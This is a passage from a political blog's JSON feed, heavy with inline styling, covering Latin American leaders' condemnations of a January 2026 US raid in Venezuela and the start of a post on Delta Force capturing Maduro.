style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIt also urges the United Nations to act immediately to help de-escalate tensions, facilitate dialogue and create conditions that allow for a peaceful, sustainable solution in accordance with international law.”\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1767544566671393036=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"es\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EEl Artículo 2, párrafo 4 de la Carta de las Naciones Unidas dice textualmente:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Los Miembros de la Organización, en sus relaciones internacionales, se abstendrán de recurrir a la amenaza o al uso de la fuerza contra la integridad territorial o la independencia política de…\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Claudia Sheinbaum Pardo (@Claudiashein)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Claudiashein\/status\/2007424768845185274?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 3, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBrazilian President Luiz Inácio Lula da Silva joined the chorus, condemning the U.S. operation as crossing “an unacceptable line” and warning it sets a “dangerous precedent” for the international community.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELula wrote on X:\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“The bombings on Venezuelan territory and the capture of its president cross an unacceptable line. These acts represent a most serious affront to Venezuela’s sovereignty and yet another extremely dangerous precedent for the entire international community.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAttacking countries, in flagrant violation of international law, is the first step toward a world of violence, chaos, and instability, where the law of the strongest prevails over multilateralism.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe condemnation of the use of force is consistent with the position that Brazil has always adopted in recent situations in other countries and regions.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe action recalls the worst moments of interference in the politics of Latin America and the Caribbean and threatens the preservation of the region as a zone of peace.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe international community, through the United Nations, needs to respond vigorously to this episode. Brazil condemns these actions and remains available to promote the path of dialogue and cooperation.”\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1767544566671393036=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"pt\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOs bombardeios em território venezuelano e a captura do seu presidente ultrapassam uma linha inaceitável. Esses atos representam uma afronta gravíssima à soberania da Venezuela e mais um precedente extremamente perigoso para toda a comunidade internacional.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAtacar países, em…\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Lula (@LulaOficial)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/LulaOficial\/status\/2007436536590012845?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 3, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe same governments condemning the U.S. today either enabled Maduro, financed him, or benefited from his criminal networks. Their outrage is not principled — it is panicked.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/5099852676830613431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/axis-of-tyrants-melts-down-cuba-iran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5099852676830613431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5099852676830613431"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/axis-of-tyrants-melts-down-cuba-iran.html","title":"Axis of Tyrants Melts Down: Cuba, Iran, Russia, China, Brazil, Mexico, and Colombia Rush to Defend Maduro After U.S. Strike in Venezuela"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-243746916077465106"},"published":{"$t":"2026-01-04T08:39:32.438-08:00"},"updated":{"$t":"2026-01-04T08:39:48.680-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"President Trump Confirms Elite DELTA FORCE Captured Maduro in Daring Overnight Venezuela Raid — Same Legendary Unit That Took Down Saddam Hussein"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003EPresident\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDonald Trump\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003Econfirmed that America’s most elite special operations unit — Delta Force — carried out the daring overnight raid that led to the capture of Venezuelan dictator\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENicolás Maduro\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003Eand his wife.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAccording to reporting from\u0026nbsp;\u003Ca href=\"https:\/\/www.foxnews.com\/world\/what-is-delta-force-what-do-they-do-inside-elite-us-army-unit-captured-maduro\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E\u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFox News\u003C\/span\u003E\u003C\/a\u003E, the highly classified operation was executed by 1st Special Forces Operational Detachment–Delta, better known simply as Delta Force — the same legendary unit that captured\u0026nbsp;\u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESaddam Hussein\u003C\/span\u003E\u0026nbsp;in 2003.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAccording to the news outlet:\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-4177530943\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; 